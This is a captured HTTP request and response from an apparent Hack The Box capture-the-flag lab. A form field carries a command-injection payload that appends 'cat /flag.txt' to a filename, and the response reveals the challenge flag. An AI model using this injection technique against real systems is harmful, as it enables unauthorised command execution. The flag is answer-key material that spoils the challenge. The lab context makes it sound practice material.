 Request
Method Header: Text Body: Text Send
POST http://209.97.142.95:32760/index.php HTTP/1.1
Host: 209.97.142.95:32760
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://209.97.142.95:32760/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 30
filename=test%3b+cat+/flag.txt
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Tue, 02 Aug 2022 10:59:02 GMT
Server: Apache/2.4.41 (Ubuntu)
Refresh: 0; url=index.php
Vary: Accept-Encoding
Content-Length: 1286
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
</body>
</body>
</html>
<div></div><ul class="list-unstyled" id=
"file"><div><h3>Available Files:<h3></div><ul
><li><h4><a href='test%3b'>test%3b</a></h4></
li></ul><ul><li><h4><a href='cat'>cat</a></h4
></li></ul><ul><li><h4><a href='test'>test</a
></h4></li></ul><ul><li><h4><a href=
'notes.txt'>notes.txt</a></h4></li></ul>
HTB{b3_v3rb_c0n51573n7}
</ul>